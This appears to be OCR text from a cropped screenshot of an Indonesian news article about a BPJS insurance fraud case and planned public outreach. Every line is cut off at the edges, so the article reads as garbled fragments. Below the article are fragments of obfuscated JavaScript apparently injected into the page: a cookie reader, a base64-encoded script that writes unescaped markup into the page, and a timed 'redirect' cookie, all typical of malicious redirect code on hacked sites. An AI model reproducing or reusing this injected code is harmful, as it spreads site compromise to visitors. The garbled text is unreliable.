
atan telah berkoordinasi dengan pemda untuk melakukan sosiali
osialiasinya bisa berjalan dengan baik dari pada saat ini. Puan 
i sepenuhnya adalah kasus penipuan biasa, yang dilakukan ol
i ketidaktahuan masyarakat tentang BPJS. “Untuk kasus yang
s biasa yang berdasarkan penipuan atau seseorang, yang menco
 masyarakat,” ucapnya. Agar tidak terjadi kasus yang serupa,
tuk memberikan arahan pada seluruh kepala daerah di provinsi,
da tingkat kecamatan agar mengadakan kerja sama dengan BPJS
syarakat mengetahui dengan baik dan benar mengenai
aan mereka dalam program BPJS. Seta untuk menghindari adany
in dilakukan oleh oknum yang tidak bertanggungjawab. (Manur).
=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}